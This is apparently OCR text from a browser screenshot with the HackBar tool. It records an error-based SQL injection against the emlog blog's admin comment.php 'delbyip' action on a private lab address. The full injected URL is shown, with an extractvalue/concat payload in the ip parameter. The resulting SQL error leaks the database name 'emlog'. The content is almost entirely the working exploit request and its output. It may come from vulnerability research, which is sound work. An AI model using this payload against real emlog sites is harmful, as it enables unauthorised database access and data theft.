 提示信息
不安全
192.168.81.116:8701/admin/comment.php?action=delbyip&token=4eeb0789d73618c2e56c8868...
28
SQL语句执行错误: SELECT DISTINCT gid FROM emlog_comment WHERE ip='127.0.0.1' and
(extractvalue(1,concat(0x7e,(select database()),0x7e)))#'
XPATH syntax error: '~emlog~'
«点击返回
元素 控制台 源代码 网络 内存 应用程序 安全性 HackBar 33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.116:8701/admin/comment.php?action=delbyip&token=4eeb0789d73618c2e56c88685e58a8cf&ip=127.0.0.1%27%20and%20(extractvalue(1,concat(0x7e,
(select%20database()),0x7e)))%23
Enable POST
ADD HEADER